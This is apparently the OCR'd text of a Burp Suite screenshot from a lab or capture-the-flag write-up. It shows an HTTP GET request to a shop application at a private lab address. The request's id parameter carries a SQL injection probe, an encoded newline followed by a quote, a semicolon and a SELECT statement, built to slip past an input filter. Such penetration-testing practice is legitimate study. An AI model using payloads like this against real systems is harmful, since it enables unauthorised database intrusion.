 Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=product&id=%0A'%3bselect+'test'+%231
HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o94eap064c0qrpc0f0kn2lb9q0
10 Upgrade-Insecure-Requests: 1
11